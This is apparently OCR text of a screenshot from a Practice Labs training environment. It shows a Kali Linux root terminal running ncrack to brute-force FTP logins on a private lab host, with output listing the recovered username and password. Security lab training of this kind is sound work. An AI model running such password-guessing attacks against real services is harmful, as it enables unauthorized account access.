 PLABKALI - Google Chrome
stg.practice-labs.com
[root@PLABKALI: ~] root@PLABKALI: ~ root@PLABKALI: ~ root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# ncrack -user plab  -P plab.txt 192.168.0.3:21
0 password hashes cracked, 0 left
Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-10-25 10:34 EDT
Discovered credentials for ftp on 192.168.0.3 21/tcp:
192.168.0.3 21/tcp ftp: 'plab' 'bug'
Ncrack done: 1 service scanned in 72.03 seconds.
Ncrack finished.
root@PLABKALI:~#
Trash
File System
Home